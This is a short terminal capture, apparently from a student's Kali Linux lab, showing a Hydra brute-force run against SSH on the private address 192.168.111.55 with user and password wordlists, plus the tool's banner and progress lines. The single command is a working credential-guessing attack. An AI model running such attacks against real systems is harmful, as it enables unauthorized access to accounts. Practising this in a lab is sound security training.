 ┌──(alex㉿alexASIX2-kali)-[~/Escritorio]
└─$ sudo hydra -L usuarios.txt -P password.txt -t 2 -W 3 192.168.111.55 ssh
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-24 19:16:51
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.rest
ore
[DATA] max 2 tasks per 1 server, overall 2 tasks, 5000 login tries (l:50/p:100), ~2500 tries per task
[DATA] attacking ssh://192.168.111.55:22/
[STATUS] 20.00 tries/min, 20 tries in 00:01h, 4980 to do in 04:10h, 2 active
jobs
[STATUS] 18.00 tries/min, 54 tries in 00:03h, 4946 to do in 04:35h, 2 active